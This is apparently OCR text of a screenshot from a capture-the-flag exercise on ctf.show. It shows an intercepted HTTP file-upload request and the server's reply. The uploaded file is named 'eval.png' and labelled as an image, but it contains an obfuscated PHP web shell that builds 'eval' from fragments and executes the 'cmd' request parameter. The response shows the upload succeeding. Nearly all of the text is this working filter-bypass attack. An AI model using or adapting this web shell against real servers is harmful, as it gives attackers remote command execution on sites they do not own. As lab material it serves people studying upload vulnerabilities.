 请求
美化 Raw Hex \n
14 Sec-Fetch-Dest: empty
15 Referer:
https://db276c49-8187-462c-a1f6-f3052915f896.cha
llenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryKnRbmXPTLMY7QOsI
22 Content-Disposition: form-data; name="file";
filename="eval.png"
23 Content-Type: image/png
24
25 <?php
26 $a="e"."v";
27 $b="a"."l";
28 $c=$a.$b;
29 $c($_REQUEST['cmd']);
30 ?>
31 ------WebKitFormBoundaryKnRbmXPTLMY7QOsI--
32
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 24 Oct 2025 12:20:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reque
sted-With,If-Modified-Since,Cache-Control,Conten
t-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 27
13
14 {"code":0,"msg":"eval.png"}